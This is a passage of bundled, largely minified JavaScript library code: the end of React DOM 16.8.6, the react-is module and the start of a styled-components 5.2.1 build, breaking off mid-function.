Aa(d);e.tag=yg;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ka();c=fb(c,a);var d=Aa(c);d.tag=Ec;void 0!==b&&null!==b&&(d.callback=b);eb();na(a,d);ya(a,c)}},Cc=Array.isArray,hb=ag(!0),ae=ag(!1),Eb={},U={current:Eb},Gb={current:Eb},Fb={current:Eb},db=0,pi=2,Rb=4,ji=8,ri=16,Sb=32,me=64,le=128,Dc=Ma.ReactCurrentDispatcher,Hb=0,xa=null,y=null,W=null,bb=null,G=null,ab=null,Kb=0,X=null,Lb=0,Ib=!1,ia=null,Jb=0,Ud={readContext:T,
useCallback:V,useContext:V,useEffect:V,useImperativeHandle:V,useLayoutEffect:V,useMemo:V,useReducer:V,useRef:V,useState:V,useDebugValue:V},fi={readContext:T,useCallback:function(a,b){cb().memoizedState=[a,void 0===b?null:b];return a},useContext:T,useEffect:function(a,b){return Xd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Xd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Xd(4,Rb|Sb,a,b)},useMemo:function(a,b){var c=cb();
b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=cb();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={last:null,dispatch:null,lastRenderedReducer:a,lastRenderedState:b};a=a.dispatch=hg.bind(null,xa,a);return[d.memoizedState,a]},useRef:function(a){var b=cb();a={current:a};return b.memoizedState=a},useState:function(a){var b=cb();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={last:null,dispatch:null,lastRenderedReducer:dg,
lastRenderedState:a};a=a.dispatch=hg.bind(null,xa,a);return[b.memoizedState,a]},useDebugValue:gg},cg={readContext:T,useCallback:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];c.memoizedState=[a,b];return a},useContext:T,useEffect:function(a,b){return Yd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Yd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Yd(4,Rb|Sb,
a,b)},useMemo:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a},useReducer:eg,useRef:function(a){return Mb().memoizedState},useState:function(a){return eg(dg,a)},useDebugValue:gg},la=null,gb=null,Ia=!1,gi=Ma.ReactCurrentOwner,ja=!1,de={current:null},Nb=null,Ja=null,Ob=null,ug=0,yg=1,Ec=2,ge=3,za=!1,Og=void 0,pe=void 0,Ng=void 0,Pg=void 0;Og=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||
6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};pe=function(a){};Ng=function(a,b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ha(U.current);a=null;switch(c){case "input":f=sd(g,f);d=sd(g,d);a=[];break;case "option":f=Bd(g,f);d=Bd(g,d);a=[];break;case "select":f=B({},f,{value:void 0});d=B({},d,{value:void 0});
a=[];break;case "textarea":f=Cd(g,f);d=Cd(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=tc)}Ed(c,d);g=c=void 0;var h=null;for(c in f)if(!d.hasOwnProperty(c)&&f.hasOwnProperty(c)&&null!=f[c])if("style"===c){var l=f[c];for(g in l)l.hasOwnProperty(g)&&(h||(h={}),h[g]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(Oa.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,
null));for(c in d){var k=d[c];l=null!=f?f[c]:void 0;if(d.hasOwnProperty(c)&&k!==l&&(null!=k||null!=l))if("style"===c)if(l){for(g in l)!l.hasOwnProperty(g)||k&&k.hasOwnProperty(g)||(h||(h={}),h[g]="");for(g in k)k.hasOwnProperty(g)&&l[g]!==k[g]&&(h||(h={}),h[g]=k[g])}else h||(a||(a=[]),a.push(c,h)),h=k;else"dangerouslySetInnerHTML"===c?(k=k?k.__html:void 0,l=l?l.__html:void 0,null!=k&&l!==k&&(a=a||[]).push(c,""+k)):"children"===c?l===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(c,""+
k):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(Oa.hasOwnProperty(c)?(null!=k&&ha(e,c),a||l===k||(a=[])):(a=a||[]).push(c,k))}h&&(a=a||[]).push("style",h);e=a;(b.updateQueue=e)&&Pb(b)}};Pg=function(a,b,c,d){c!==d&&Pb(b)};var ki="function"===typeof WeakSet?WeakSet:Set,xi="function"===typeof WeakMap?WeakMap:Map,qe=Ma.ReactCurrentDispatcher,Kg=Ma.ReactCurrentOwner,ze=1073741822,Ca=!1,x=null,Y=null,H=0,La=-1,je=!1,p=null,Lc=!1,ke=null,Jc=null,Ic=null,Ba=null,ba=null,I=null,Oc=
0,Pc=void 0,w=!1,ca=null,C=0,oa=0,lb=!1,Uc=null,z=!1,Rc=!1,kb=null,ve=ue(),aa=1073741822-(ve/10|0),jb=aa,Ci=50,Tb=0,we=null,Tc=!1;id=function(a,b,c){switch(b){case "input":td(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=dd(d);e?void 0:n("90");cf(d);td(d,e)}}}break;case "textarea":Jf(a,c);break;case "select":b=c.value,null!=
b&&Xa(a,!!c.multiple,b,!1)}};Vb.prototype.render=function(a){this._defer?void 0:n("250");this._hasChildren=!0;this._children=a;var b=this._root._internalRoot,c=this._expirationTime,d=new mb;bh(a,b,null,c,d._onCommit);return d};Vb.prototype.then=function(a){if(this._didComplete)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};Vb.prototype.commit=function(){var a=this._root._internalRoot,b=a.firstBatch;this._defer&&null!==b?void 0:n("251");if(this._hasChildren){var c=this._expirationTime;
if(b!==this){this._hasChildren&&(c=this._expirationTime=b._expirationTime,this.render(this._children));for(var d=null,e=b;e!==this;)d=e,e=e._next;null===d?n("251"):void 0;d._next=e._next;this._next=b;a.firstBatch=this}this._defer=!1;Xg(a,c);b=this._next;this._next=null;b=a.firstBatch=b;null!==b&&b._hasChildren&&b.render(b._children)}else this._next=null,this._defer=!1};Vb.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++)(0,a[b])()}};
mb.prototype.then=function(a){if(this._didCommit)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};mb.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++){var c=a[b];"function"!==typeof c?n("191",c):void 0;c()}}};nb.prototype.render=function(a,b){var c=this._internalRoot,d=new mb;b=void 0===b?null:b;null!==b&&d.then(b);xe(a,c,null,d._onCommit);return d};nb.prototype.unmount=function(a){var b=
this._internalRoot,c=new mb;a=void 0===a?null:a;null!==a&&c.then(a);xe(null,b,null,c._onCommit);return c};nb.prototype.legacy_renderSubtreeIntoContainer=function(a,b,c){var d=this._internalRoot,e=new mb;c=void 0===c?null:c;null!==c&&e.then(c);xe(b,d,a,e._onCommit);return e};nb.prototype.createBatch=function(){var a=new Vb(this),b=a._expirationTime,c=this._internalRoot,d=c.firstBatch;if(null===d)c.firstBatch=a,a._next=null;else{for(c=null;null!==d&&d._expirationTime>=b;)c=d,d=d._next;a._next=d;null!==
c&&(c._next=a)}return a};(function(a,b,c){Ye=a;yf=b;Ze=c})(Zg,ah,function(){w||0===oa||(Z(oa,!1),oa=0)});var oh={createPortal:ch,findDOMNode:function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;void 0===b&&("function"===typeof a.render?n("188"):n("268",Object.keys(a)));a=tf(b);a=null===a?null:a.stateNode;return a},hydrate:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!0,c)},render:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!1,c)},unstable_renderSubtreeIntoContainer:function(a,
b,c,d){ob(c)?void 0:n("200");null==a||void 0===a._reactInternalFiber?n("38"):void 0;return Wc(a,b,c,!1,d)},unmountComponentAtNode:function(a){ob(a)?void 0:n("40");return a._reactRootContainer?($g(function(){Wc(null,null,a,!1,function(){a._reactRootContainer=null})}),!0):!1},unstable_createPortal:function(){return ch.apply(void 0,arguments)},unstable_batchedUpdates:Zg,unstable_interactiveUpdates:ah,flushSync:function(a,b){w?n("187"):void 0;var c=z;z=!0;try{return Tg(a,b)}finally{z=c,Z(1073741823,!1)}},
unstable_createRoot:function(a,b){ob(a)?void 0:n("299","unstable_createRoot");return new nb(a,!0,null!=b&&!0===b.hydrate)},unstable_flushControlled:function(a){var b=z;z=!0;try{Tg(a)}finally{(z=b)||w||Z(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[Je,Da,dd,Ae.injectEventPluginsByName,Zc,Qa,function(a){ad(a,xh)},Ve,We,oc,cd]}};(function(a){var b=a.findFiberByHostInstance;return ai(B({},a,{overrideProps:null,currentDispatcherRef:Ma.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=
tf(a);return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null}}))})({findFiberByHostInstance:dc,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var ph={default:oh},qh=ph&&oh||ph;return qh.default||qh});

/** @license React v16.8.6
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict'; (function (b, c) { "object" === typeof exports && "undefined" !== typeof module ? c(exports) : "function" === typeof define && define.amd ? define(["exports"], c) : c(b.ReactIs = {}) })(this, function (b) {
	function c(a) { if ("object" === typeof a && null !== a) { var b = a.$$typeof; switch (b) { case r: switch (a = a.type, a) { case t: case e: case f: case g: case h: case k: return a; default: switch (a = a && a.$$typeof, a) { case l: case m: case n: return a; default: return b } }case p: case q: case u: return b } } } function v(a) { return c(a) === e } var d = "function" ===
		typeof Symbol && Symbol.for, r = d ? Symbol.for("react.element") : 60103, u = d ? Symbol.for("react.portal") : 60106, f = d ? Symbol.for("react.fragment") : 60107, h = d ? Symbol.for("react.strict_mode") : 60108, g = d ? Symbol.for("react.profiler") : 60114, n = d ? Symbol.for("react.provider") : 60109, l = d ? Symbol.for("react.context") : 60110, t = d ? Symbol.for("react.async_mode") : 60111, e = d ? Symbol.for("react.concurrent_mode") : 60111, m = d ? Symbol.for("react.forward_ref") : 60112, k = d ? Symbol.for("react.suspense") : 60113, q = d ? Symbol.for("react.memo") : 60115,
		p = d ? Symbol.for("react.lazy") : 60116; b.typeOf = c; b.AsyncMode = t; b.ConcurrentMode = e; b.ContextConsumer = l; b.ContextProvider = n; b.Element = r; b.ForwardRef = m; b.Fragment = f; b.Lazy = p; b.Memo = q; b.Portal = u; b.Profiler = g; b.StrictMode = h; b.Suspense = k; b.isValidElementType = function (a) { return "string" === typeof a || "function" === typeof a || a === f || a === e || a === g || a === h || a === k || "object" === typeof a && null !== a && (a.$$typeof === p || a.$$typeof === q || a.$$typeof === n || a.$$typeof === l || a.$$typeof === m) }; b.isAsyncMode = function (a) {
			return v(a) || c(a) ===
				t
		}; b.isConcurrentMode = v; b.isContextConsumer = function (a) { return c(a) === l }; b.isContextProvider = function (a) { return c(a) === n }; b.isElement = function (a) { return "object" === typeof a && null !== a && a.$$typeof === r }; b.isForwardRef = function (a) { return c(a) === m }; b.isFragment = function (a) { return c(a) === f }; b.isLazy = function (a) { return c(a) === p }; b.isMemo = function (a) { return c(a) === q }; b.isPortal = function (a) { return c(a) === u }; b.isProfiler = function (a) { return c(a) === g }; b.isStrictMode = function (a) { return c(a) === h }; b.isSuspense = function (a) {
			return c(a) ===
				k
		}; Object.defineProperty(b, "__esModule", { value: !0 })
});
!(function (e, t) {
	'object' == typeof exports && 'undefined' != typeof module
		? (module.exports = t(require('react-is'), require('react')))
		: 'function' == typeof define && define.amd
		? define(['react-is', 'react'], t)
		: ((e = e || self).styled = t(e.ReactIs, e.React));
})(this, function (e, t) {
	'use strict';
	var r = 'default' in e ? e.default : e,
		n = 'default' in t ? t.default : t;
	function i(e) {
		return e && 'string' == typeof e.styledComponentId;
	}
	var a = function (e, t) {
			for (var r = [e[0]], n = 0, i = t.length; n < i; n += 1) r.push(t[n], e[n + 1]);
			return r;
		},
		o = function (t) {
			return null !== t && 'object' == typeof t && '[object Object]' === (t.toString ? t.toString() : Object.prototype.toString.call(t)) && !e.typeOf(t);
		},
		s = Object.freeze([]),
		c = Object.freeze({});
	function l(e) {
		return 'function' == typeof e;
	}
	function u() {
		return (u =
			Object.assign ||
			function (e) {
				for (var t = 1; t < arguments.length; t++) {
					var r = arguments[t];
					for (var n in r) Object.prototype.hasOwnProperty.call(r, n) && (e[n] = r[n]);
				}
				return e;
			}).apply(this, arguments);
	}
	var f = ('undefined' != typeof process && (process.env.REACT_APP_SC_ATTR || process.env.SC_ATTR)) || 'data-styled',
		d = 'undefined' != typeof window && 'HTMLElement' in window,
		h = Boolean(
			'boolean' == typeof SC_DISABLE_SPEEDY
				? SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.REACT_APP_SC_DISABLE_SPEEDY && '' !== process.env.REACT_APP_SC_DISABLE_SPEEDY
				? 'false' !== process.env.REACT_APP_SC_DISABLE_SPEEDY && process.env.REACT_APP_SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.SC_DISABLE_SPEEDY && '' !== process.env.SC_DISABLE_SPEEDY && 'false' !== process.env.SC_DISABLE_SPEEDY && process.env.SC_DISABLE_SPEEDY
		),
		p = {};
	function g(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		throw new Error('An error occurred. See https://git.io/JUIaE#' + e + ' for more information.' + (r.length > 0 ? ' Args: ' + r.join(', ') : ''));
	}
	var m = (function () {
			function e(e) {
				(this.groupSizes = new Uint32Array(512)), (this.length = 512), (this.tag = e);
			}
			var t = e.prototype;
			return (
				(t.indexOfGroup = function (e) {
					for (var t = 0, r = 0; r < e; r++) t += this.groupSizes[r];
					return t;
				}),
				(t.insertRules = function (e, t) {
					if (e >= this.groupSizes.length) {
						for (var r = this.groupSizes, n = r.length, i = n; e >= i; ) (i <<= 1) < 0 && g(16, '' + e);
						(this.groupSizes = new Uint32Array(i)), this.groupSizes.set(r), (this.length = i);
						for (var a = n; a < i; a++) this.groupSizes[a] = 0;
					}
					for (var o = this.indexOfGroup(e + 1), s = 0, c = t.length; s < c; s++) this.tag.insertRule(o, t[s]) && (this.groupSizes[e]++, o++);
				}),
				(t.clearGroup = function (e) {
					if (e < this.length) {
						var t = this.groupSizes[e],
							r = this.indexOfGroup(e),
							n = r + t;
						this.groupSizes[e] = 0;
						for (var i = r; i < n; i++) this.tag.deleteRule(r);
					}
				}),
				(t.getGroup = function (e) {
					var t = '';
					if (e >= this.length || 0 === this.groupSizes[e]) return t;
					for (var r = this.groupSizes[e], n = this.indexOfGroup(e), i = n + r, a = n; a < i; a++) t += this.tag.getRule(a) + '/*!sc*/\n';
					return t;
				}),
				e
			);
		})(),
		v = new Map(),
		y = new Map(),
		b = 1,
		S = function (e) {
			if (v.has(e)) return v.get(e);
			for (; y.has(b); ) b++;
			var t = b++;
			return v.set(e, t), y.set(t, e), t;
		},
		k = function (e) {
			return y.get(e);
		},
		w = function (e, t) {
			v.set(e, t), y.set(t, e);
		},
		C = 'style[' + f + '][data-styled-version="5.2.1"]',
		A = new RegExp('^' + f + '\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),
		x = function (e, t, r) {
			for (var n, i = r.split(','), a = 0, o = i.length; a < o; a++) (n = i[a]) && e.registerName(t, n);
		},
		I = function (e, t) {
			for (var r = t.innerHTML.split('/*!sc*/\n'), n = [], i = 0, a = r.length; i < a; i++) {
				var o = r[i].trim();
				if (o) {
					var s = o.match(A);
					if (s) {
						var c = 0 | parseInt(s[1], 10),
							l = s[2];
						0 !== c && (w(l, c), x(e, l, s[3]), e.getTag().insertRules(c, n)), (n.length = 0);
					} else n.push(o);
				}
			}
		},
		P = function () {
			return 'undefined' != typeof __webpack_nonce__ ? __webpack_nonce__ : null;
		},
		O = function (e) {
			var t = document.head,
				r = e || t,
				n = document.createElement('style'),
				i = (function (e) {
					for (var t = e.childNodes, r = t.length; r >= 0; r--) {
						var n = t[r];
						if (n && 1 === n.nodeType && n.hasAttribute(f)) return n;
					}
				})(r),
				a = void 0 !== i ? i.nextSibling : null;
			n.setAttribute(f, 'active'), n.setAttribute('data-styled-version', '5.2.1');
			var o = P();
			return o && n.setAttribute('nonce', o), r.insertBefore(n, a), n;
		},
		R = (function () {
			function e(e) {
				var t = (this.element = O(e));
				t.appendChild(document.createTextNode('')),
					(this.sheet = (function (e) {
						if (e.sheet) return e.sheet;
						for (var t = document.styleSheets, r = 0, n = t.length; r < n; r++) {
							var i = t[r];
							if (i.ownerNode === e) return i;
						}
						g(17);
					})(t)),
					(this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					try {
						return this.sheet.insertRule(t, e), this.length++, !0;
					} catch (e) {
						return !1;
					}
				}),
				(t.deleteRule = function (e) {
					this.sheet.deleteRule(e), this.length--;
				}),
				(t.getRule = function (e) {
					var t = this.sheet.cssRules[e];
					return void 0 !== t && 'string' == typeof t.cssText ? t.cssText : '';
				}),
				e
			);
		})(),
		E = (function () {
			function e(e) {
				var t = (this.element = O(e));
				(this.nodes = t.childNodes), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					if (e <= this.length && e >= 0) {
						var r = document.createTextNode(t),
							n = this.nodes[e];
						return this.element.insertBefore(r, n || null), this.length++, !0;
					}
					return !1;
				}),
				(t.deleteRule = function (e) {
					this.element.removeChild(this.nodes[e]), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.nodes[e].textContent : '';
				}),
				e
			);
		})(),
		T = (function () {
			function e(e) {
				(this.rules = []), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					return e <= this.length && (this.rules.splice(e, 0, t), this.length++, !0);
				}),
				(t.deleteRule = function (e) {
					this.rules.splice(e, 1), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.rules[e] : '';
				}),
				e
			);
		})(),
		_ = d,
		j = { isServer: !d, useCSSOMInjection: !h },
		N = (function () {
			function e(e, t, r) {
				void 0 === e && (e = c),
					void 0 === t && (t = {}),
					(this.options = u({}, j, {}, e)),
					(this.gs = t),
					(this.names = new Map(r)),
					!this.options.isServer &&
						d &&
						_ &&
						((_ = !1),
						(function (e) {
							for (var t = document.querySelectorAll(C), r = 0, n = t.length; r < n; r++) {
								var i = t[r];
								i && 'active' !== i.getAttribute(f) && (I(e, i), i.parentNode && i.parentNode.removeChild(i));
							}
						})(this));
			}
			e.registerId = function (e) {
				return S(e);
			};
			var t = e.prototype;
			return (
				(t.reconstructWithOptions = function (t, r) {
					return void 0 === r && (r = !0), new e(u({}, this.options, {}, t), this.gs, (r && this.names) || void 0);
				}),
				(t.allocateGSInstance = function (e) {
					return (this.gs[e] = (this.gs[e] || 0) + 1);
				}),
				(t.getTag = function () {
					return this.tag || (this.tag = ((r = (t = this.options).isServer), (n = t.useCSSOMInjection), (i = t.target), (e = r ? new T(i) : n ? new R(i) : new E(i)), new m(e)));
					var e, t, r, n, i;
				}),
				(t.hasNameForId = function (e, t) {
					return this.names.has(e) && this.names.get(e).has(t);
				}),
				(t.registerName = function (e, t) {
					if ((S(e), this.names.has(e))) this.names.get(e).add(t);
					else {
						var r = new Set();
						r.add(t), this.names.set(e, r);
					}
				}),
				(t.insertRules = function (e, t, r) {
					this.registerName(e, t), this.getTag().insertRules(S(e), r);
				}),
				(t.clearNames = function (e) {
					this.names.has(e) && this.names.get(e).clear();
				}),
				(t.clearRules = function (e) {
					this.getTag().clearGroup(S(e)), this.clearNames(e);
				}),
				(t.clearTag = function () {
					this.tag = void 0;
				}),
				(t.toString = function () {
					return (function (e) {
						for (var t = e.getTag(), r = t.length, n = '', i = 0; i < r; i++) {
							var a = k(i);
							if (void 0 !== a) {
								var o = e.names.get(a),
									s = t.getGroup(i);
								if (void 0 !== o && 0 !== s.length) {
									var c = f + '.g' + i + '[id="' + a + '"]',
										l = '';
									void 0 !== o &&
										o.forEach(function (e) {
											e.length > 0 && (l += e + ',');
										}),
										(n += '' + s + c + '{content:"' + l + '"}/*!sc*/\n');
								}
							}
						}
						return n;
					})(this);
				}),
				e
			);
		})(),
		z = /(a)(d)/gi,
		D = function (e) {
			return String.fromCharCode(e + (e > 25 ? 39 : 97));
		};
	function M(e) {
		var t,
			r = '';
		for (t = Math.abs(e); t > 52; t = (t / 52) | 0) r = D(t % 52) + r;
		return (D(t % 52) + r).replace(z, '$1-$2');
	}
	var L = function (e, t) {
			for (var r = t.length; r; ) e = (33 * e) ^ t.charCodeAt(--r);
			return e;
		},
		$ = function (e) {
			return L(5381, e);
		};
	function F(e) {
		for (var t = 0; t < e.length; t += 1) {
			var r = e[t];
			if (l(r) && !i(r)) return !1;
		}
		return !0;
	}
	var B = $('5.2.1'),
		G = (function () {
			function e(e, t, r) {
				(this.rules = e), (this.staticRulesId = ''), (this.isStatic = (void 0 === r || r.isStatic) && F(e)), (this.componentId = t), (this.baseHash = L(B, t)), (this.baseStyle = r), N.registerId(t);
			}
			return (
				(e.prototype.generateAndInjectStyles = function (e, t, r) {
					var n = this.componentId,
						i = [];
					if ((this.baseStyle && i.push(this.baseStyle.generateAndInjectStyles(e, t, r)), this.isStatic && !r.hash))
						if (this.staticRulesId && t.hasNameForId(n, this.staticRulesId)) i.push(this.staticRulesId);
						else {
							var a = le(this.rules, e, t, r).join(''),
								o = M(L(this.baseHash, a.length) >>> 0);
							if (!t.hasNameForId(n, o)) {
								var s = r(a, '.' + o, void 0, n);
								t.insertRules(n, o, s);
							}
							i.push(o), (this.staticRulesId = o);
						}
					else {
						for (var c = this.rules.length, l = L(this.baseHash, r.hash), u = '', f = 0; f < c; f++) {
							var d = this.rules[f];
							if ('string' == typeof d) u += d;
							else if (d) {
								var h = le(d, e, t, r),
									p = Array.isArray(h) ? h.join('') : h;
								(l = L(l, p + f)), (u += p);
							}
						}
						if (u) {
							var g = M(l >>> 0);
							if (!t.hasNameForId(n, g)) {
								var m = r(u, '.' + g, void 0, n);
								t.insertRules(n, g, m);
							}
							i.push(g);
						}
					}
					return i.join(' ');
				}),
				e
			);
		})();
	function H(e) {
		function t(e, t, n) {
			var i = t.trim().split(p);
			t = i;
			var a = i.length,
				o = e.length;
			switch (o) {
				case 0:
				case 1:
					var s = 0;
					for (e = 0 === o ? '' : e[0] + ' '; s < a; ++s) t[s] = r(e, t[s], n).trim();
					break;
				default:
					var c = (s = 0);
					for (t = []; s < a; ++s) for (var l = 0; l < o; ++l) t[c++] = r(e[l] + ' ', i[s], n).trim();
			}
			return t;
		}
		function r(e, t, r) {
			var n = t.charCodeAt(0);
			switch ((33 > n && (n = (t = t.trim()).charCodeAt(0)), n)) {
				case 38:
					return t.replace(g, '$1' + e.trim());
				case 58:
					return e.trim() + t.replace(g, '$1' + e.trim());
				default:
					if (0 < 1 * r && 0 < t.indexOf('\f')) return t.replace(g, (58 === e.charCodeAt(0) ? '' : '$1') + e.trim());
			}
			return e + t;
		}
		function n(e, t, r, a) {
			var o = e + ';',
				s = 2 * t + 3 * r + 4 * a;
			if (944 === s) {
				e = o.indexOf(':', 9) + 1;
				var c = o.substring(e, o.length - 1).trim();
				return (c = o.substring(0, e).trim() + c + ';'), 1 === R || (2 === R && i(c, 1)) ? '-webkit-' + c + c : c;
			}
			if (0 === R || (2 === R && !i(o, 1))) return o;
			switch (s) {
				case 1015:
					return 97 === o.charCodeAt(10) ? '-webkit-' + o + o : o;
				case 951:
					return 116 === o.charCodeAt(3) ? '-webkit-' + o + o : o;
				case 963:
					return 110 === o.charCodeAt(5) ? '-webkit-' + o + o : o;
				case 1009:
					if (100 !== o.charCodeAt(4)) break;
				case 969:
				case 942:
					return '-webkit-' + o + o;
				case 978:
					return '-webkit-' + o + '-moz-' + o + o;
				case 1019:
				case 983:
					return '-webkit-' + o + '-moz-' + o + '-ms-' + o + o;
				case 883:
					if (45 === o.charCodeAt(8)) return '-webkit-' + o + o;
					if (0 < o.indexOf('image-set(', 11)) return o.replace(x, '$1-webkit-$2') + o;
					break;
				case 932:
					if (45 === o.charCodeAt(4))
						switch (o.charCodeAt(5)) {
							case 103:
								return '-webkit-box-' + o.replace('-grow', '') + '-webkit-' + o + '-ms-' + o.replace('grow', 'positive') + o;
							case 115:
								return '-webkit-' + o + '-ms-' + o.replace('shrink', 'negative') + o;
							case 98:
								return '-webkit-' + o + '-ms-' + o.replace('basis', 'preferred-size') + o;
						}
					return '-webkit-' + o + '-ms-' + o + o;
				case 964:
					return '-webkit-' + o + '-ms-flex-' + o + o;
				case 1023:
					if (99 !== o.charCodeAt(8)) break;
					return '-webkit-box-pack' + (c = o.substring(o.indexOf(':', 15)).replace('flex-', '').replace('space-between', 'justify')) + '-webkit-' + o + '-ms-flex-pack' + c + o;
				case 1005:
					return d.test(o) ? o.replace(f, ':-webkit-') + o.replace(f, ':-moz-') + o : o;
				case 1e3:
					switch (((t = (c = o.substring(13).trim()).indexOf('-') + 1), c.charCodeAt(0) + c.charCodeAt(t))) {
						case 226:
							c = o.replace(b, 'tb');
							break;
						case 232:
							c = o.replace(b, 'tb-rl');
							break;
						case 220:
							c = o.replace(b, 'lr');
							break;
						default:
							return o;
					}
					return '-webkit-' + o + '-ms-' + c + o;
				case 1017:
					if (-1 === o.indexOf('sticky', 9)) break;
				case 975:
					switch (((t = (o = e).length - 10), (s = (c = (33 === o.charCodeAt(t) ? o.substring(0, t) : o).substring(e.indexOf(':', 7) + 1).trim()).charCodeAt(0) + (0 | c.charCodeAt(7))))) {
						case 203:
							if (111 > c.charCodeAt(8)) break;
						case 115:
							o = o.replace(c, '-webkit-' + c) + ';' + o;
							break;
						case 207:
						case 102:
							o = o.replace(c, '-webkit-' + (102 < s ? 'inline-' : '') + 'box') + ';' + o.replace(c, '-webkit-' + c) + ';' + o.replace(c, '-ms-' + c + 'box') + ';' + o;
					}
					return o + ';';
				case 938:
					if (45 === o.charCodeAt(5))
						switch (o.charCodeAt(6)) {
							case 105:
								return (c = o.replace('-items', '')), '-webkit-' + o + '-webkit-box-' + c + '-ms-flex-' + c + o;
							case 115:
								return '-webkit-' + o + '-ms-flex-item-' + o.replace(w, '') + o;
							default:
								return '-webkit-' + o + '-ms-flex-line-pack' + o.replace('align-content', '').replace(w, '') + o;
						}
					break;
				case 973:
				case 989:
					if (45 !== o.charCodeAt(3) || 122 === o.charCodeAt(4)) break;
				case 931:
				case 953:
					if (!0 === A.test(e))
						return 115 === (c = e.substring(e.indexOf(':') + 1)).charCodeAt(0)
							? n(e.replace('stretch', 'fill-available'), t, r, a).replace(':fill-available', ':stretch')
							: o.replace(c, '-webkit-' + c) + o.replace(c, '-moz-' + c.replace('fill-', '')) + o;
					break;
				case 962:
					if (((o = '-webkit-' + o + (102 === o.charCodeAt(5) ? '-ms-' + o : '') + o), 211 === r + a && 105 === o.charCodeAt(13) && 0 < o.indexOf('transform', 10)))
						return o.substring(0, o.indexOf(';', 27) + 1).replace(h, '$1-webkit-$2') + o;
			}
			return o;
		}
		function i(e, t) {
			var r = e.indexOf(1 === t ? ':' : '{'),
				n = e.substring(0, 3 !== t ? r : 10);
			return (r = e.substring(r + 1, e.length - 1)), j(2 !== t ? n : n.replace(C, '$1'), r, t);
		}
		function a(e, t) {
			var r = n(t, t.charCodeAt(0), t.charCodeAt(1), t.charCodeAt(2));
			return r !== t + ';' ? r.replace(k, ' or ($1)').substring(4) : '(' + t + ')';
		}
		function o(e, t, r, n, i, a, o, s, l, u) {
			for (var f, d = 0, h = t; d < _; ++d)
				switch ((f = T[d].call(c, e, h, r, n, i, a, o, s, l, u))) {
					case void 0:
					case !1:
					case !0:
					case null:
						break;
					default:
						h = f;
				}
			if (h !== t) return h;
		}
		function s(e) {
			return void 0 !== (e = e.prefix) && ((j = null), e ? ('function' != typeof e ? (R = 1) : ((R = 2), (j = e))) : (R = 0)), s;
		}
		function c(e, r) {
			var s = e;
			if ((33 > s.charCodeAt(0) && (s = s.trim()), (s = [s]), 0 < _)) {
				var c = o(-1, r, s, s, P, I, 0, 0, 0, 0);
				void 0 !== c && 'string' == typeof c && (r = c);
			}
			var f = (function e(r, s, c, f, d) {
				for (var h, p, g, b, k, w = 0, C = 0, A = 0, x = 0, T = 0, j = 0, z = (g = h = 0), D = 0, M = 0, L = 0, $ = 0, F = c.length, B = F - 1, G = '', H = '', W = '', Y = ''; D < F; ) {
